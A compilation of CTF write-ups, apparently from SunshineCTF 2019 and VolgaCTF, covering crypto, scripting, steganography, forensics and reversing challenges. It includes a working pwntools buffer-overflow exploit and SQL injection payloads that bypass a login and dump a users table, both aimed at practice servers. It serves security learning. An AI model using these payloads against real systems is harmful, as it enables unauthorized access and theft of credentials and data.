## 200 points: ArbCrypt```It's pretty ARB-itrary. France0110.```ciphertext.txt```Author: Mesaj2000```Apparently this one was hard enough that they added a hint for it near the end of the competition, so I'm pretty proud of myself for figuring it out relatively easily and before the hint. The ciphertext:```BBcEDAJCDBMIAxUHA3gQBxEXCwdCAwQPDhxCGRMNawYHBRgDDQcNBRAWGxZCABoUAHgQBREEDwIQDgtCCx8DFR4RaxwLGFIWERQVBxdCGQgPBBARChgBaxYSFRQRAgIGDQRCFxwYAgAEGXgHDhgRChQMChgDAlITDQAWFQgGQRcNFAAQQR0LGRsWAghCAhQaa3gGExwMQRMEFRkIEhQNQRUEERYRGxdCChsQBwQFGHgEFwQRGBkLCBcKQREUDgYUElIVGAJoEhUIBQQRGFIWERwWFxAYDhdoBhAOF1IPCAYOCBkYTAEFDBsJQQEHBQIQCxRoFwgXABYID1IQBgYUElIEBwEBF3gADRsEAAcYQRwUFQYUBFIKDRwDBFIaCBcEa1IRDR0ZABsBPgsEFy0KEwMSES0XDi0IBxc9BRQ9UEJSUENRUUdTWA8=```The '`=`' at the end immediately said 'base64', so I converted it. There weren't really any printable characters, so from then on, I used cryptii for this entire challenge, knowing that it might be multiple encryption methods. From there, I looked at the description for hints. ARB is repeated a lot, so that might be significant, though its not an encryption method. The next important thing is '`France0110`'.
'`0110`' is the truth table for XOR, which is a pretty common encryption in CTFs. It would result in the unprintables as well. XOR requires a key though, so I used 'ARB' (in hex as '61 72 62' for cryptii). And now it has printables, and the end even has the flag format! Nice.
There's only one part left: 'France'. Searching up 'French Cryptography' brings up the Vigenère cipher. Oh duh! Using 'arb' as the key and the standard alphabet order, I decoded the message. Nice challenge, pretty fun to figure out.

flag :`sun{arb_you_happy_to_see_me_1001130519}`
|
#PWNAs a word of warning, I'm not all that good at pwn. Luckily, there were only two pwn challenges. 1 out of 2 is good right? T_T## 50 points: Return to Mania```To celebrate her new return to wrestling, Captn Overflow authored this challenge to enter the ring
nc archive.sunshinectf.org 19001
Author: bambu```binary
I started out by just running the file.

As the description suggested, it's a buffer overflow challenge. And since it gives us an address, it's probably a return pointer overflow. Let's analyze the executable with gdb-peda, shall we?

I always start by looking at the functions, then disassembling them.



Interesting. `main` calls `welcome`, but `welcome` never calls `mania`, regardless of the key you put in. So `mania` is probably our goal function here, since the title is literally "Return to Mania". But what does `mania` do? It looks like it reads in a file, so I'm hopeful. I set a breakpoint at main, ran the program, and when it broke, set the program counter to the address of mania.

Bingo. That's what we want. It tried to open a '`flag.txt`', which means on the service it actually would open the flag. The address of mania is `0x90` less than the address welcome, and hopefully that's the case for the remote version too. Fun fact: I spent a long time trying to figure out why my code didn't work, and it turned out that I originally did my math wrong (I thought it was `0xA0`).

The address of welcome for the remote version change each iteration, which is why it is necessary to relate mania to the given address.

Now what I need to do is to find the offset. I did this using gdb-peda's pattern function. I created a four character function (stand in for the four bytes that the address payload would be) using `pattern create 4`. I then tested different values until `pattern search` found the entire pattern in `eip`, which is the return address pointer.

It turned out to be an offset of 22 bytes (`1234567890123456789012`), so I'll need to have 22 characters before the address of mania.
I then proceeded to use good old pwntools to start making my hack. Its a bit messy, so I added some comments to help. This was my final code.```from pwn import *context.log_level = 'debug' #debug mode, so I can see exactly what my code is doing.r = remote('ret.sunshinectf.org',4301) #connect to the service#r = process('./return-to-mania') #comment out above line and uncomment this one to test locallydata = r.recvuntil('\n') #receive the first line, but I don't care about it so...data = r.recvuntil('\n') #overwrite the first line with the secondprint data #debug print
x = data[-11:] #get the address of welcomex = int(x,0) #convert the hex string to an integertarget = x - int('0x90', 0) #subtract 0x90 from the address (
target = hex(target) #convert the address back to hex for debug purposesprint target #debug print
target = int(target, 0) #convert it back into integer for actual useprint target #debug print
target = p32(target, endian='little') #convert the integer into a 32 bit architecture little endian addressprint target #debug print, should print utf-8 encoded hex (often has unprintables)r.sendline('a'*22+target) #send the exploit on over! 22 As are used to fill up the offset, and the target address fills the eip, setting the return pointer to be maniaprint r.recv() #print the first line, had no flag so:print r.recv() #print next line (flag)```I ran it locally with success:

And then got the flag from the service:

flag: `sun{0V3rfl0w_rUn_w!Ld_br0th3r}`## 200 points: CyberRumble (TBA) |
## TimeWarp (Scripting, 50pts)
#### Challenge Description
Oh no! A t3mp0ral anoma1y has di5rup7ed the timeline! Y0u'll have to 4nswer the qu3stion5 *before* we ask them!
```nc tw.sunshinectf.org 4101```
Author: Mesaj2000
#### Overview
When we connect to the given hostname and port, we're greeted with the following message:
```I'm going to give you some numbers between 0 and 999.Repeat them back to me in 30 seconds or less!```
If we type any random number (let's say, `1`), we'll get a printout of the number that was the correct one before getting a message about our guess.
```1390h de4r, not aga1n!```
The message we get seems to be from a list of messages for both a correct and incorrect guess. The important thing is that if we connect again and enter `39`, we get it correct.
```3939G3tting cl0ser!161G3tting c0lder!```
This means the numbers we have to guess are consistent every time we connect, so we need to build a list of correct numbers to send to get the flag.
A good way to go about doing this is to write a script that will try a number, and if it fails, store the printout of the correct answer, then reconnect and use that number. We'll then do this recursively until we get the flag. In a way, you could consider this a script that "auto learns" from it's previous failures.
You could use one of two ways to determine if your guess was correct or not. The first is to build a table of the responses for correct and incorrect answers and match the second message against that. The second is to compare your guess to the number it prints out after you send it. This is the way I chose as it was easier.
#### Flag Script
I used pwntools for handling the networking side of things since I already had it setup for pwn challenges.
```pythonfrom pwn import *context(arch='i386', os='linux')
# Setup a list to hold correct answersresetConnection = TruecorrectAnswers = []i = 0r = None
while i < 300: if resetConnection: r = remote('tw.sunshinectf.org', 4101)
# Receive trash r.recvline() r.recvline()
resetConnection = False
guess = 1
if len(correctAnswers) > i: guess = correctAnswers[i]
r.send(str(guess) + "\x0A")
resp = r.recvline() # If our guess was incorrect, store it in the correctAnswers list and start over if int(resp) != guess: correctAnswers.append(int(resp)) i = 0
# Need to reset the connection resetConnection = True else: print("[+] Question #" + str(i) + " answer: " + str(guess))
# If our guess was correct, receive the next line and continue potentialFlag = r.recvline() i += 1
print("[+] Response: " + potentialFlag)
print(r.recvline())print(r.recvline())```
As it turns out, you need to do this 300 times before you'll get the flag. It can take a little while and there may be a more elegant solution, but this is the solution I came up with. After running it for long enough, we'll get the following output:
```[+] Question #299 answer: 370[+] Response: Wow! You did it!
As a reward for fixing the timestream, here's the flag:
sun{derotser_enilemit_1001130519}```
The flag:
```sun{derotser_enilemit_1001130519}```
I had quite a bit of fun with this challenge, though the script took a little bit to run due to how many rounds there were. |
# VolgaCTF 2019 "warm [PWN 100]" writeup

このぐらいのレベルが楽しく解けてちょうど良い。
## 解法
stringsで見てみるとstrcpyとかgetsとかあるしバッファオーバフロー系かなと思う。
が、checksecで見るとフルでプロテクトかかってる。これは苦労しそうだなと。さらにfileコマンドで見てみると↓ARMかよ...ARMのgdb環境は整えてないので少し萎える。
```bash-statementsaru@lucifen:~/wani-writeup/2019/03-volga/pwn-warm$ file warm
warm: ELF 32-bit LSB shared object, ARM, EABI5 version 1 (SYSV), dynamically linked, interpreter /lib/ld-, for GNU/Linux 3.2.0, BuildID[sha1]=c549628c0b3841a5fd9a23f0faaf6b51eb858e94, stripped
saru@lucifen:~/wani-writeup/2019/03-volga/pwn-warm$```
とりあえず繋いでみると、パスワードを聞かれる。適当に長いやつ入れてみたけど簡単にはsegmentation faultは起きない。

そんな中でghidraにかけてみた。なんだこれは簡単そうじゃないか...一文字目は0x76、後はXORをひたすらかけてる。
```C:ghidra_001.cundefined4 FUN_00010788(byte *pbParm1){ size_t sVar1; undefined4 uVar2; sVar1 = strlen((char *)pbParm1); if (sVar1 < 0x10) { uVar2 = 1; }else { if (((((*pbParm1 == 0x76) && ((pbParm1[1] ^ *pbParm1) == 0x4e)) && ((pbParm1[2] ^ pbParm1[1]) == 0x1e)) && ((((pbParm1[3] ^ pbParm1[2]) == 0x15 && ((pbParm1[4] ^ pbParm1[3]) == 0x5e)) && (((pbParm1[5] ^ pbParm1[4]) == 0x1c && (((pbParm1[6] ^ pbParm1[5]) == 0x21 && ((pbParm1[7] ^ pbParm1[6]) == 1)))))))) && (((pbParm1[8] ^ pbParm1[7]) == 0x34 && ((((((pbParm1[9] ^ pbParm1[8]) == 7 && ((pbParm1[10] ^ pbParm1[9]) == 0x35)) && ((pbParm1[0xb] ^ pbParm1[10]) == 0x11)) && (((pbParm1[0xc] ^ pbParm1[0xb]) == 0x37 && ((pbParm1[0xd] ^ pbParm1[0xc]) == 0x3c))))&& (((pbParm1[0xe] ^ pbParm1[0xd]) == 0x72 && ((pbParm1[0xf] ^ pbParm1[0xe]) ==0x47)))))))) { uVar2 = 0; } else { uVar2 = 2; } } return uVar2;}```
というわけでデコードプログラムを書く。
```c:krack_pass.c#include <stdio.h>#include <ctype.h>
int main(){ uint8_t c, tmp; c = 0x76; putchar(c); tmp = 0x4e; c = c ^ tmp; putchar(c); tmp = 0x1e; c = c ^ tmp;
putchar(c); tmp = 0x15; c = c ^ tmp;
putchar(c); tmp = 0x5e; c = c ^ tmp;
putchar(c); tmp = 0x1c; c = c ^ tmp;
putchar(c); tmp = 0x21; c = c ^ tmp;
putchar(c); tmp = 0x01; c = c ^ tmp;
putchar(c); tmp = 0x34; c = c ^ tmp;
putchar(c); tmp = 0x07; c = c ^ tmp;
putchar(c); tmp = 0x35; c = c ^ tmp;
putchar(c); tmp = 0x11; c = c ^ tmp;
putchar(c); tmp = 0x37; c = c ^ tmp;
putchar(c); tmp = 0x3c; c = c ^ tmp;
putchar(c); tmp = 0x72; c = c ^ tmp;
putchar(c); tmp = 0x47; c = c ^ tmp;
putchar(c);}```
実行結果は

パスワードをサーバに入力してみると合ってはいるのだけど何かがおかしい。

もっかいghidraの結果を眺めてみる。ファイルの入出力のところの処理を追ってみるとパスワード「```acStack220[100]```」があってた場合ファイル「```acStack120[100]```」を開いてその中身を表示させている。
```c:ghidra_002.cundefined4 FUN_000109ec(void){ int __c; FILE *__stream; char acStack220 [100]; char acStack120 [100]; int local_14; local_14 = __stack_chk_guard; setvbuf(stdout,(char *)0x0,2,0); while( true ) { while( true ) { FUN_000108f0(acStack120); puts("Hi there! I\'ve been waiting for your password!"); gets(acStack220); __c = FUN_00010788(acStack220); if (__c == 0){ break; } FUN_00010978(1,0); } __stream = fopen(acStack120,"rb"); if (__stream != (FILE *)0x0){ break; } FUN_00010978(2,acStack120); } while (__c = _IO_getc((_IO_FILE *)__stream), __c != -1) { putchar(__c); } fclose(__stream); if (local_14 == __stack_chk_guard) { return 0; } /* WARNING: Subroutine does not return */ __stack_chk_fail();}```
じゃファイル名書き換えられるんじゃね?ということでパスワードの後に適当に```A * 100```をつけて送ってみた。見事ファイルを書き換えられた!

たぶん```flag.txt```だろうと思ってやってみたが駄目。flagをやってみたら```Seek file with something more sacred!```と出る。sacredをscaredと間違えてvirusとか入れてみたけど駄目。で、少し考えてみてsacredを入力したらゲットできた。
 |
tl;drPatch `checkFlag()` return values and brute force flag char by char.
full writeup - https://github.com/elklepo/pwn/blob/master/CONFidenceCTF_Teaser_2019/Elementary/writeup.md |
# Scripting Chall : Entry-Exam```http://ee.sunshinectf.org for the challGiven Website for the Exam : http://ee.sunshinectf.org/exam``````We have to find the Answers for all 20 Questions in Options (A,B,C,D)Now we have to mark that options in given scatron.jpg , As shown in figure below``````And Then submit that jpg to the http://ee.sunshinectf.org/examThen It gives another Exam :Our Tasks :::1). Grab the Answers of the Text2). Mark it on the Given scatron image file3). Then Post that image to site , Repeat it until the server gives the flag
We have to script our code for those tasks```### Python CODE [run.py](https://github.com/D1r3Wolf/CTF-writeups/blob/master/Sunshine-2019/Entry-Exam/run.py "run.py")### output```$ python3 run.py[0] Grabbed Answers :: dict_values(['C', 'B', 'B', 'D', 'C', 'A', 'D', 'B', 'A', 'C', 'A', 'C', 'B', 'B', 'C', 'B', 'B', 'D', 'B', 'C'])[+] Wow Move On :: <h1>Exam Section 2</h1>[1] Grabbed Answers :: dict_values(['A', 'B', 'D', 'A', 'D', 'A', 'C', 'D', 'C', 'B', 'B', 'B', 'A', 'B', 'C', 'A', 'A', 'B', 'B', 'C'])[+] Wow Move On :: <h1>Exam Section 3</h1>[2] Grabbed Answers :: dict_values(['A', 'B', 'D', 'C', 'A', 'C', 'D', 'B', 'D', 'A', 'B', 'A', 'A', 'C', 'A', 'A', 'B', 'B', 'D', 'C'])[+] Wow Move On :: <h1>Exam Section 4</h1>[3] Grabbed Answers :: dict_values(['C', 'D', 'C', 'A', 'A', 'C', 'D', 'A', 'A', 'A', 'C', 'B', 'C', 'C', 'A', 'C', 'C', 'D', 'D', 'A'])[+] Wow Move On :: <h1>Exam Section 5</h1>[4] Grabbed Answers :: dict_values(['A', 'B', 'D', 'B', 'B', 'C', 'A', 'D', 'A', 'C', 'C', 'C', 'D', 'C', 'C', 'C', 'B', 'C', 'B', 'D'])[+] Wow Move On :: <h1>Exam Section 6</h1>[5] Grabbed Answers :: dict_values(['B', 'B', 'B', 'C', 'B', 'A', 'B', 'D', 'B', 'C', 'D', 'A', 'A', 'B', 'C', 'C', 'C', 'D', 'B', 'C'])[+] Wow Move On :: <h1>Exam Section 7</h1>[6] Grabbed Answers :: dict_values(['C', 'D', 'C', 'B', 'B', 'B', 'A', 'B', 'A', 'C', 'B', 'C', 'A', 'C', 'D', 'B', 'A', 'A', 'D', 'A'])[+] Wow Move On :: <h1>Exam Section 8</h1>[7] Grabbed Answers :: dict_values(['D', 'D', 'D', 'D', 'A', 'D', 'A', 'C', 'C', 'A', 'A', 'C', 'C', 'A', 'A', 'B', 'D', 'B', 'A', 'A'])[+] Wow Move On :: <h1>Exam Section 9</h1>[8] Grabbed Answers :: dict_values(['D', 'D', 'B', 'A', 'B', 'C', 'D', 'C', 'C', 'A', 'C', 'C', 'A', 'D', 'D', 'A', 'D', 'A', 'A', 'A'])[-] Error :: sun{7h3_b357_7h3r3_15_7h3_b357_7h3r3_w45_7h3_b357_7h3r3_3v3r_w1ll_b3}[+] Flag is :: sun{7h3_b357_7h3r3_15_7h3_b357_7h3r3_w45_7h3_b357_7h3r3_3v3r_w1ll_b3}
```### flag is :: `sun{7h3_b357_7h3r3_15_7h3_b357_7h3r3_w45_7h3_b357_7h3r3_3v3r_w1ll_b3}` |
# Big Bad
100 points - 42 Solves
```The Big Bad Wolf has entered the ring. He can HUFF, he can puff, but can he blow this house down?```
## Solution:
Here is the original image.

Given the hint and the content of the file, we can deduce that this is a [Huffman Coding](https://en.wikipedia.org/wiki/Huffman_coding) problem. We can expect the flag to be hidden in a binary sequence somewhere in the image.
Using stegsolve we were able to find a message hidden on the left side of the file in the red, green, and blue channels.

I wrote a quick python program to extract the LSB of the red channel from the image.
```from PIL import Image
bmp = Image.open("red0.bmp")rgb_bmp = bmp.convert("RGB")for i in range(0, 256): r, g, b = rgb_bmp.getpixel((i, 0)) print(r & 1, end="")
print()```
and obtained the binary sequence```0000010100101101000010011010001010100011010101001100101000101100110001110111111001100111011111000000111100010010110011001111101010001100011111011111111...```
if we use the given Huffman tree to decode the sequence we get the flag.
#### Flag: sun{sh0ulda_u5ed_br1cks_1001130519} |
## WrestlerBook (Web, 100pts)
#### Challenge Description
WrestlerBook is the social network for wrestlers, by wrestlers. WrestlerBook is exclusively for wrestlers, so if you didn't get an invite don't even bother trying to view our profiles.
[http://bk.sunshinectf.org](http://bk.sunshinectf.org/)
Author: dmaria
#### Overview
When we click the link, we're brought to a login panel as shown below.

It's safe to assume with no other inputs or anything that this challenge involves SQL Injection (SQLi). Using the classic username of `admin` and password of `' or 1;#`, we login and see one account for "Hulk Hogan", but the flag is marked "N/A".
This likely means there are multiple accounts, and only a few of them (or perhaps only one) has the actual flag. This means the challenge solution is to dump the entire table of accounts.
#### Gathering DB Info
Using another SQLi query in the password field that's bogus, such as `or1s`, we can get the SQL version used.
```Warning: SQLite3::query(): Unable to prepare statement: 1, near "or1s": syntax error in /var/www/html/login.php on line 19```
Next, we'll want a list of all the tables as well as their creation query. It's probably a safe bet that the name of the table of accounts is "users" as it commonly is, but I still wanted to get this information to be safe. We can use union statements to execute another select statement in the injection. All SQLite installations will have a table called `sqlite_master` which contains this information.
```Username: adminPassword: ' union SELECT 1, 2, group_concat(name), 4, group_concat(sql), 6, 7, 8 FROM sqlite_master WHERE type = "table";#```
From the page, we can get the query.
```CREATE TABLE `users` ( `username` TEXT, `password` TEXT, `avatar` TEXT, `age` INTEGER, `name` TEXT, `title` TEXT, `flag` TEXT, `id` INTEGER PRIMARY KEY AUTOINCREMENT),CREATE TABLE sqlite_sequence(name,seq)```
Cool, we now have the structure of the users table. From here, we can use these columns to dump all the accounts.
#### Dumping the flag
It's a bit messy, but I decided to get the information of all the fields from all accounts then parse through it for the flag. In this CTF, most flags have the format of `sun{...}`, so I ran the following injection and parsed through the dump.
```Username: adminPassword: ' union SELECT group_concat(username), group_concat(password), group_concat(avatar), group_concat(age), group_concat(name), group_concat(title), group_concat(flag), group_concat(id) FROM users;#```
From the page:
```<div class="desc">Flag: N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,example_flag,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,sun{ju57_4n07h3r_5ql1_ch4ll},N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A</div>```
As you can see, there were a lot of accounts in this database, so it's a good thing we didn't try to bruteforce a certain account and went with dumping the table.
Flag:
```sun{ju57_4n07h3r_5ql1_ch4ll}```
|
# Forensics ChallengesOh boy, forensics. Look ma, I'm a real Sherlock Holmes.## 100 points: Golly Gee Willikers```Someone sent me this weird file and I don't understand it. It's freaking me out, this isn't a game! Please help me figure out what's in this file.```golly_gee_willikers.txt```Author: hackucf_kcolley```I spent a while searching up Golly Gee Willikers, which of course didn't return anything. But searching something else certainly does; open the text file to see:```x = 0, y = 0, rule = B3/S233ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3o$obobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobob3o$obobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobob3o$obobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobob3o$3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3o$$5bo2bobobobo2b2obo3b2o3bo4bobo3bobo19bo2b2o2bo2b2o2b2o2bobob3o2b2ob3ob3ob3o11bo5bo3b3o$5bo2bobob3ob2o4bob2o3bo3bo3bo3bo3bo16bobobob2o4bo3bobobobo3bo5bobobobobo2bo3bo3bo2b3o2bo4bo$5bo6bobo2b2o2bo2b3o6bo3bo2bobob3o5b3o6bo2bobo2bo3bo3bo2b3ob2o2b3o2bo2b3ob3o9bo9bo2bo$12b3ob2o2bo3bobo6bo3bo7bo3bo10bo3bobo2bo2bo5bo3bo3bobobobo3bobo3bo2bo3bo3bo2b3o2bo$5bo6bobo2bo4bo2b2o7bobo11bo8bo2bo3b2o3bo2b3ob2o4bob2o2b3obo3b3ob2o6bo5bo5bo4bo$$bo3bo2b2o3b2ob2o2b3ob3o2b2obobob3o3bobobobo3bobobobo2bo2b2o3bo2b2o3b2ob3obobobobobobobobobobob3ob3o5b3o2bo$obobobobobobo3bobobo3bo3bo3bobo2bo4bobobobo3b3ob3obobobobobobobobobo4bo2bobobobobobobobobobo3bobo3bo5bobobo$3ob3ob2o2bo3bobob3ob3ob3ob3o2bo4bob2o2bo3b3ob3obobob2o2bobob3o2bo3bo2bobobobob3o2bo3bo3bo2bo4bo4bo$o3bobobobobo3bobobo3bo3bobobobo2bo2bobobobobo3bobob3obobobo3b3ob2o4bo2bo2bobo2bo2b3obobo2bo2bo3bo5bo3bo$b2obobob2o3b2ob2o2b3obo4b2obobob3o2bo2bobob3obobobobo2bo2bo4b2obobob2o3bo3b2o2bo2bobobobo2bo2b3ob3o5b3o5b3o$$o7bo9bo7bo5bo4bo4bobo3b2o31bo27b2o2bo2b2o3b2ob3o$bo2b2o2b2o3b2o2b2o2b2o2bo3b2ob2o10bobo2bo2b3ob2o3bo2b2o3b2o2b2o2b2ob3obobobobobobobobobobob3o2bo3bo3bo2b2o2b3o$5b2obobobo3bobobobob3obobobobo2bo4bob2o3bo2b3obobobobobobobobobo3b2o3bo2bobobobob3o2bo2bobo2b2obo9bo5b3o$4bobobobobo3bobob2o3bo2b3obobo2bo4bob2o3bo2b3obobobobobobobobobo4b2o2bo2bobob3ob3o2bo3b2ob2o3bo3bo3bo6b3o$4b3ob2o3b2o2b2o2b2o2bo4bobobo2bo2bobobobob3obobobobo2bo2b2o3b2obo3b2o3b2o2b2o2bo2b3obobo3bob3o2b2o2bo2b2o6b3o$29bo11bo22bo5bo30bo!$$$$13b2o2bo2bo4bo15b2o6bo6b2o11bo2b2o$b2obobob2o3bo2b3ob2o2b2o3b2o5bobobobob2o2b3o6bo2b2o3b2ob3o2bo$2o2bobobobobo4bo2bobo2bo2b2o6b3obobobobo2bo7bo3b2ob2o3bo4bo$b2obobobobo2bo3bo2bobo2bo3b2o5b3obobobobo2bo7bo2bobo2b2o2bo3bo$2o3b2obobo2b2o2b2obobo2bo2b2o2b3ob3ob2o2bobo2b2ob3ob3ob3ob2o3b2ob2o!```This isn't crypto, so its not encryption. I searched up the first line, since it seemed distinct. Google outputs a Wikipedia page on cellular automata, and states that B3/S23 is a rule for Conway's Game of Life. I've messed around with Conway's Game of Life before, but haven't seen this kind of text. I scanned through the article to find this.
Golly turns out to be a program for running Conway's Game of Life. I downloaded Golly, but you don't have to. There's actually a website for it. I pasted the entire text into Golly, and it turned out to just be a bunch of characters. I ran the simulation, and nothing seemed to come out of it. So there has to be more than that.
At this point, I had learned that the text was a Run Length Encoded file for Golly/Game of Life. So I decided to search up the way that Game of Life files are encoded using RLE. I found this website, which helped me understand what each character did in the text. Most notably, the website says:
`The last <run_count><tag> item is followed by a ! character.` and `Anything after the final ! is ignored.`
If you notice, there's two exclamation points at the end of the text: `5bo30bo!$$$$13b...b2ob2o!`. Copypaste the code after the first '`!`', making sure to keep the first line '`x = 0, y = 0, rule = B3/S23`', and you'll get the flag:

flag: sun{th1s_w0nt_last}## 150 points: Castles```The flag might be in another castle.```http://files.sunshinectf.org/forensics/Castles.001```Note: The flag is in flag{} format```Solved this one prehint too. Yay me.
I first downloaded the file. Mounting it gives you four jpeg images. Nothing interesting there after looking through it, but keep in mind the names.

I then ran `foremost` to see what other files I could extract:

5 jpg files. The first four are just the castles again. The last one is a new one:

Interesting. A key? Because it's a jpeg, this reminds me of steganography; perhaps someone used steghide to hide something in that file. But what's the key? Maybe there's more clues in the original file. I didn't check the hex yet, so opening the original 001 file in Bless or your editor of choice, you'll find at the bottom:

Interesting. Looking at 'F2I' and 'A1S', I'm reminded of the names of the castles:```A1S = Castello Di Amorosa + Spis Castle, first part of keyF2I = Castelo da Feira + Inveraray Castle, second part of key```The file's pretty big, maybe the rest of the key is hidden in slack space? Perhaps after the castle images. I binwalked the file to find some offsets:

Going to the first offset shows that it's the image file for Castelo da Feira.

Going to the second offset shows that its the image file for Inveraray Castle, and gives us what looks like half of the key:

In between Feira and Inveraray? Interesting. The other half of the key must be between Amorosa and Spis Castle, so I jump to the offset of the fourth file.

We now have both halves of the key. Putting them in the order A1S then F2I based on the numbers, we get the string '`AQ273RFGHUI91OLO987YTFGY78IK`'.
I then used steghide to try to extract the flag if it was hidden in the Mario image. And it was; my instincts were right.

